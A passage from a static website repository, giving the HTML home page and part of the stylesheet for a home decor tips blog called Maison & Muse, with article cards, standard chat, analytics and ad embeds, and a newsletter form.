


==== public/index.html @ 94faa2cf "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
      <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69cb9ccc36b7e41c2bf1dad5/1jl1lp0bo';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
      <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=1272919e"></script>

  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=5.0"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
  <title>Maison &amp; Muse — Decor Tips, Room Styling &amp; Interior Ideas</title>
  <meta name="description" content="Maison & Muse delivers expert decor tips, room styling hacks, and interior design ideas. Gallery walls, color psychology, rug placement, shelf styling, and more."/>
  <meta name="keywords" content="decor tips, interior design, gallery wall, curtain tricks, mirror decor, color psychology, throw pillows, shelf styling, rug placement, seasonal decor"/>
  <meta name="robots" content="index,follow"/>
  <meta name="author" content="Maison & Muse"/>
  <link rel="canonical" href="https://yourdomain.com/"/>
  <meta property="og:title" content="Maison & Muse — Decor Tips & Interior Ideas"/>
  <meta property="og:description" content="Expert decor tips, room styling hacks, and interior design ideas."/>
  <meta property="og:type" content="website"/>
  <meta property="og:image" content="https://images.unsplash.com/photo-1618219908412-a29a1bb7b86e?w=1200&q=80"/>
  <meta property="og:url" content="https://yourdomain.com/"/>
  <meta property="og:site_name" content="Maison & Muse"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:title" content="Maison & Muse — Decor Tips & Interior Ideas"/>
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1618219908412-a29a1bb7b86e?w=1200&q=80"/>
  <link rel="preconnect" href="https://fonts.googleapis.com"/>
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700;800&family=Playfair+Display:wght@400;700;900&display=swap" rel="stylesheet"/>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXX" crossorigin="anonymous"></script>
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"WebSite","name":"Maison & Muse","url":"https://yourdomain.com/","description":"Expert decor tips, room styling hacks, and interior design ideas.","potentialAction":{"@type":"SearchAction","target":"https://yourdomain.com/search?q={search_term_string}","query-input":"required name=search_term_string"}}
  </script>
  <link rel="stylesheet" href="style.css"/>
</head>
<body>

<div class="top">🕯️ Transform every room — One tip at a time · New article every Wednesday</div>

<header class="hdr">
  <div class="logo">Maison <em>&amp;</em> Muse</div>
  <div class="tag">Decor Tips · Room Styling · Interior Ideas</div>
</header>

<nav class="nav" role="navigation" aria-label="Main navigation">
  <a href="index.html" class="on">Home</a>
  <a href="about.html">About</a>
  <a href="contact.html">Contact</a>
  <a href="disclaimer.html">Disclaimer</a>
  <a href="privacy-policy.html">Privacy</a>
  <a href="terms.html">Terms</a>
</nav>

<section class="hero" role="banner">
  <div class="hero-glass">
    <span class="pill">Interior Intelligence</span>
    <h1>Small Changes, Stunning Rooms</h1>
    <p>Expert decor tips that transform ordinary spaces into magazine-worthy rooms — no renovation required, no designer needed.</p>
    <a href="#tips" class="cta">Explore Tips ↓</a>
  </div>
</section>

<main class="wrap" role="main">

  <div class="ad" aria-hidden="true">[ Google Ad — Leaderboard 728×90 ]</div>

  <section class="sec" id="tips">
    <div class="over">The Edit</div>
    <h2>Decor Tips &amp; Styling Hacks</h2>
    <p>Eight expert guides — practical advice you can implement today.</p>
  </section>

  <div class="grid">

    <article class="card">
      <div class="pic">
        <img src="https://images.unsplash.com/photo-1581783898377-1c85bf937427?w=640&q=80" alt="Elegant gallery wall arrangement with framed art and photos in a living room" loading="lazy" width="640" height="250" onerror="this.onerror=null;this.src='https://placehold.co/640x250/1d1a17/b89c6a?text=Gallery+Wall';"/>
        <span class="badge">Walls</span>
      </div>
      <div class="card-bd">
        <h3>How to Create the Perfect Gallery Wall</h3>
        <p class="meta">📅 Mar 28, 2026 · 7 min read</p>
        <p>Curate, plan, and hang a gallery wall that looks designer-styled without expensive professional help.</p>
        <a href="tip-gallery-wall.html" class="more">Read Tip →</a>
      </div>
    </article>

    <article class="card">
      <div class="pic">
        <img src="https://images.unsplash.com/photo-1615874959474-d609969a20ed?w=640&q=80" alt="Floor-length curtains in a bright living room making the ceiling feel taller" loading="lazy" width="640" height="250" onerror="this.onerror=null;this.src='https://placehold.co/640x250/b89c6a/1d1a17?text=Curtain+Tricks';"/>
        <span class="badge">Windows</span>
      </div>
      <div class="card-bd">
        <h3>Curtain Tricks That Make Any Room Look Bigger</h3>
        <p class="meta">📅 Mar 25, 2026 · 6 min read</p>
        <p>Hang curtains higher and wider to transform the proportions and light flow of every room.</p>
        <a href="tip-curtain-tricks.html" class="more">Read Tip →</a>
      </div>
    </article>

    <article class="card">
      <div class="pic">
        <img src="https://images.unsplash.com/photo-1622372738946-62e02505feb3?w=640&q=80" alt="Decorative mirrors reflecting light in a stylish hallway" loading="lazy" width="640" height="250" onerror="this.onerror=null;this.src='https://placehold.co/640x250/5c453a/d1b888?text=Mirror+Magic';"/>
        <span class="badge">Mirrors</span>
      </div>
      <div class="card-bd">
        <h3>Mirror Magic: Double Light &amp; Space Instantly</h3>
        <p class="meta">📅 Mar 22, 2026 · 6 min read</p>
        <p>Strategic mirror placement that amplifies natural light and makes small rooms feel twice as large.</p>
        <a href="tip-mirror-magic.html" class="more">Read Tip →</a>
      </div>
    </article>

    <article class="card">
      <div class="pic">
        <img src="https://images.unsplash.com/photo-1586023492125-27b2c045efd7?w=640&q=80" alt="Rooms painted in different colors demonstrating color psychology" loading="lazy" width="640" height="250" onerror="this.onerror=null;this.src='https://placehold.co/640x250/1d1a17/b89c6a?text=Color+Psychology';"/>
        <span class="badge">Color</span>
      </div>
      <div class="card-bd">
        <h3>Color Psychology: Choose the Right Shade for Every Room</h3>
        <p class="meta">📅 Mar 18, 2026 · 7 min read</p>
        <p>How paint colors affect mood, energy, and perception — a room-by-room color guide.</p>
        <a href="tip-color-psychology.html" class="more">Read Tip →</a>
      </div>
    </article>

    <article class="card">
      <div class="pic">
        <img src="https://images.unsplash.com/photo-1567016432779-094069958ea5?w=640&q=80" alt="Stylish throw pillows arranged on a neutral sofa" loading="lazy" width="640" height="250" onerror="this.onerror=null;this.src='https://placehold.co/640x250/b89c6a/1d1a17?text=Throw+Pillows';"/>
        <span class="badge">Textiles</span>
      </div>
      <div class="card-bd">
        <h3>The Art of Styling Throw Pillows Like a Designer</h3>
        <p class="meta">📅 Mar 14, 2026 · 6 min read</p>
        <p>Sizes, textures, patterns, and the perfect arrangement formula for sofa and bed styling.</p>
        <a href="tip-throw-pillows.html" class="more">Read Tip →</a>
      </div>
    </article>

    <article class="card">
      <div class="pic">
        <img src="https://images.unsplash.com/photo-1600210492493-0946911123ea?w=640&q=80" alt="Beautifully styled floating shelves with books, plants, and ceramics" loading="lazy" width="640" height="250" onerror="this.onerror=null;this.src='https://placehold.co/640x250/5c453a/d1b888?text=Shelf+Styling';"/>
        <span class="badge">Shelves</span>
      </div>
      <div class="card-bd">
        <h3>Shelf Styling Secrets: The Complete Formula</h3>
        <p class="meta">📅 Mar 10, 2026 · 7 min read</p>
        <p>The proven formula for floating shelves and bookcases that look curated, not cluttered.</p>
        <a href="tip-shelf-styling.html" class="more">Read Tip →</a>
      </div>
    </article>

    <article class="card">
      <div class="pic">
        <img src="https://images.unsplash.com/photo-1616046229478-9901c5536a45?w=640&q=80" alt="Area rug perfectly placed under a living room sofa and coffee table" loading="lazy" width="640" height="250" onerror="this.onerror=null;this.src='https://placehold.co/640x250/1d1a17/b89c6a?text=Rug+Placement';"/>
        <span class="badge">Floors</span>
      </div>
      <div class="card-bd">
        <h3>Rug Placement Rules Every Room Needs</h3>
        <p class="meta">📅 Mar 6, 2026 · 6 min read</p>
        <p>Size, position, and layering rules that ground furniture and define spaces beautifully.</p>
        <a href="tip-rug-placement.html" class="more">Read Tip →</a>
      </div>
    </article>

    <article class="card">
      <div class="pic">
        <img src="https://images.unsplash.com/photo-1513161455079-7dc1de15ef3e?w=640&q=80" alt="Seasonal autumn decor with candles, dried flowers, and warm textiles" loading="lazy" width="640" height="250" onerror="this.onerror=null;this.src='https://placehold.co/640x250/b89c6a/1d1a17?text=Seasonal+Refresh';"/>
        <span class="badge">Seasons</span>
      </div>
      <div class="card-bd">
        <h3>Seasonal Refresh: Update Any Room in Under an Hour</h3>
        <p class="meta">📅 Mar 2, 2026 · 6 min read</p>
        <p>Swap textiles, scents, and accents to keep your home feeling fresh all year round.</p>
        <a href="tip-seasonal-refresh.html" class="more">Read Tip →</a>
      </div>
    </article>

  </div>

  <div class="ad" aria-hidden="true">[ Google Ad — Mid-Content Responsive ]</div>

  <section class="sec" style="margin-top:44px">
    <div class="over">Why Us</div>
    <h2>The Maison &amp; Muse Difference</h2>
  </section>

  <div class="feats">
    <div class="feat"><div class="ic">🖼️</div><h4>Visual Guides</h4><p>See the difference — before, after, and step-by-step.</p></div>
    <div class="feat"><div class="ic">💡</div><h4>Practical Tips</h4><p>Implement every idea today with things you already own.</p></div>
    <div class="feat"><div class="ic">💰</div><h4>Budget Friendly</h4><p>Most tips cost nothing. Maximum tips cost under $50.</p></div>
    <div class="feat"><div class="ic">🏠</div><h4>Every Room</h4><p>Living room, bedroom, kitchen, bathroom, hallway — covered.</p></div>
  </div>

  <section class="nl">
    <h2>🕯️ Weekly Decor Inspiration</h2>
    <p>Join 12,000+ homemakers who receive one brilliant styling tip every Wednesday.</p>
    <form action="#" method="POST">
      <input type="email" placeholder="Your email address" required aria-label="Email address"/>
      <button type="submit">Subscribe</button>
    </form>
  </section>

</main>

<footer class="ftr" role="contentinfo">
  <div class="ftr-g">
    <div class="ftr-c"><h4>Maison &amp; Muse</h4><p>Expert decor tips, styling hacks, and interior design ideas. Transform every room — one tip at a time.</p></div>
    <div class="ftr-c"><h4>Popular</h4><a href="tip-gallery-wall.html">Gallery Wall</a><a href="tip-curtain-tricks.html">Curtain Tricks</a><a href="tip-color-psychology.html">Color Psychology</a><a href="tip-shelf-styling.html">Shelf Styling</a></div>
    <div class="ftr-c"><h4>Pages</h4><a href="about.html">About</a><a href="contact.html">Contact</a></div>
    <div class="ftr-c"><h4>Legal</h4><a href="disclaimer.html">Disclaimer</a><a href="privacy-policy.html">Privacy Policy</a><a href="terms.html">Terms of Use</a></div>
  </div>
  <div class="ftr-b">&copy; 2026 Maison &amp; Muse. All Rights Reserved.</div>
</footer>

</body>
</html>
---- public/style.css ----
/* ===== RESET ===== */
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth;-webkit-text-size-adjust:100%;text-size-adjust:100%}

:root{
  --pearl:#f5f2ee;
  --pearl-deep:#ebe6df;
  --mocha:#5c453a;
  --mocha-lt:#7d6355;
  --mocha-soft:#a38e7f;
  --brass:#b89c6a;
  --brass-lt:#d1b888;
  --brass-glow:#f0e5cc;
  --white:#ffffff;
  --ink:#1d1a17;
  --ink-mid:#4a4540;
  --ink-soft:#7d7872;
  --ink-muted:#aaa5a0;
  --heading:'Playfair Display',Georgia,serif;
  --body:'DM Sans','Segoe UI',Helvetica,Arial,sans-serif;
  --r:14px;
  --sh:0 4px 22px rgba(0,0,0,.04);
  --sh-up:0 12px 40px rgba(0,0,0,.08);
  --tran:all .35s ease;
}

body{
  font-family:var(--body);font-size:16px;line-height:1.88;
  color:var(--ink);background:var(--pearl);
  overflow-x:hidden;-webkit-font-smoothing:antialiased;
}

a{color:var(--brass);text-decoration:none;transition:color .3s}
a:hover{color:var(--mocha)}
img{max-width:100%;height:auto;display:block}

/* ===== TOPBAR ===== */
.top{
  background:var(--ink);color:var(--brass);text-align:center;
  padding:9px 16px;font-size:.64rem;font-weight:700;
  letter-spacing:2.5px;text-transform:uppercase;word-break:break-word;
}

/* ===== HEADER ===== */
.hdr{
  background:var(--white);text-align:center;
  padding:22px 16px 14px;border-bottom:1px solid var(--pearl-deep);
}
.hdr .logo{
  font-family:var(--heading);font-size:clamp(1.5rem,4vw,2.4rem);
  font-weight:700;color:var(--ink);letter-spacing:2px;
}
.hdr .logo em{font-style:normal;color:var(--brass)}
.hdr .tag{font-size:.68rem;color:var(--ink-muted);letter-spacing:1.6px;text-transform:uppercase;margin-top:2px}

/* ===== NAV ===== */
.nav{
  background:var(--white);padding:12px 16px;text-align:center;
  position:sticky;top:0;z-index:999;
  border-bottom:3px solid var(--brass-glow);
  box-shadow:0 2px 12px rgba(0,0,0,.02);
  display:flex;flex-wrap:wrap;justify-content:center;gap:4px 16px;
}
.nav a{
  color:var(--mocha-lt);font-size:.7rem;font-weight:700;
  text-transform:uppercase;letter-spacing:1.6px;padding:4px 2px;
  white-space:nowrap;transition:var(--tran);
}
.nav a:hover,.nav a.on{color:var(--brass)}

/* ===== CONTAINERS ===== */
.wrap{max-width:1200px;margin:0 auto;padding:44px 16px}
.slim{max-width:860px;margin:0 auto;padding:44px 16px}

/* ===== HERO (Full-Bleed with Frosted Glass) ===== */
.hero{
  position:relative;min-height:70vh;display:flex;align-items:center;
  justify-content:center;text-align:center;
  background:linear-gradient(rgba(29,26,23,.5),rgba(29,26,23,.5)),
  url('https://images.unsplash.com/photo-1618219908412-a29a1bb7b86e?w=1400&q=80') center/cover no-repeat;
  color:var(--white);padding:48px 16px;
}
.hero-glass{
  background:rgba(255,255,255,.08);backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);
  border:1px solid rgba(255,255,255,.12);border-radius:20px;
  padding:clamp(28px,5vw,56px);max-width:680px;width:100%;
}
.hero-glass .pill{
  display:inline-block;border:1px solid var(--brass);color:var(--brass);
  padding:5px 16px;border-radius:30px;font-size:.58rem;font-weight:800;
  letter-spacing:2.5px;text-transform:uppercase;margin-bottom:16px;
}
.hero-glass h1{
  font-family:var(--heading);font-size:clamp(1.5rem,5vw,2.8rem);
  line-height:1.14;margin-bottom:14px;
}
.hero-glass p{font-size:clamp(.82rem,2.2vw,.98rem);opacity:.88;margin-bottom:26px}
.hero-glass .cta{
  display:inline-block;background:var(--brass);color:var(--ink);
  padding:13px 34px;border-radius:50px;font-weight:800;
  font-size:.74rem;text-transform:uppercase;letter-spacing:1.8px;transition:var(--tran);
}
.hero-glass .cta:hover{background:var(--brass-lt);transform:scale(1.04);text-decoration:none}

/* ===== SECTION ===== */
.sec{text-align:center;margin-bottom:40px}
.sec .over{font-size:.62rem;font-weight:800;text-transform:uppercase;letter-spacing:3px;color:var(--brass);margin-bottom:6px}
.sec h2{font-family:var(--heading);font-size:clamp(1.3rem,3.5vw,1.9rem);color:var(--ink)}
.sec p{color:var(--ink-soft);margin-top:6px;font-size:.88rem}

/* ===== AD ===== */
.ad{
  background:var(--brass-glow);border:2px dashed var(--brass-lt);text-align:center;
  padding:14px;margin:32px 0;font-size:.7rem;color:var(--ink-muted);border-radius:var(--r);
}

/* ===== GRID (Auto-Responsive) ===== */
.grid{
  display:grid;
  grid-template-columns:repeat(auto-fill,minmax(min(100%,320px),1fr));
  gap:28px;
}

/* ===== CARD ===== */
.card{
  background:var(--white);border-radius:var(--r);box-shadow:var(--sh);
  overflow:hidden;transition:var(--tran);border:1px solid rgba(0,0,0,.04);
  display:flex;flex-direction:column;
}
.card:hover{transform:translateY(-5px);box-shadow:var(--sh-up)}
.card .pic{position:relative;overflow:hidden}
.card .pic img{width:100%;height:clamp(180px,30vw,250px);object-fit:cover;transition:transform .5s}
.card:hover .pic img{transform:scale(1.04)}
.card .pic .badge{
  position:absolute;bottom:12px;left:12px;
  background:var(--ink);color:var(--brass);
  font-size:.54rem;font-weight:800;padding:4px 12px;border-radius:20px;
  text-transform:uppercase;letter-spacing:1.4px;
}
.card-bd{padding:22px;flex:1;display:flex;flex-direction:column}
.card-bd h3{font-family:var(--heading);font-size:clamp(1rem,2.5vw,1.2rem);color:var(--ink);margin-bottom:6px;line-height:1.3}
.card-bd .meta{font-size:.66rem;color:var(--ink-muted);margin-bottom:8px}
.card-bd p{font-size:.84rem;color:var(--ink-soft);margin-bottom:16px;flex:1}
.card-bd .more{
  align-self:flex-start;display:inline-block;color:var(--ink);
  font-weight:800;font-size:.66rem;text-transform:uppercase;letter-spacing:1.5px;
  border-bottom:2px solid var(--brass);padding-bottom:2px;transition:var(--tran);
}
.card-bd .more:hover{color:var(--brass)}

/* ===== FEATURES ===== */
.feats{
  display:grid;
  grid-template-columns:repeat(auto-fill,minmax(min(100%,220px),1fr));
  gap:20px;margin:44px 0 10px;
}
.feat{
  background:var(--white);padding:28px 20px;border-radius:var(--r);
  box-shadow:var(--sh);text-align:center;border-top:4px solid var(--brass);
}
.feat .ic{font-size:2.2rem;margin-bottom:10px}
.feat h4{font-family:var(--heading);color:var(--ink);font-size:.95rem;margin-bottom:5px}
.feat p{font-size:.76rem;color:var(--ink-soft);line-height:1.65}

/* ===== NEWSLETTER ===== */
.nl{
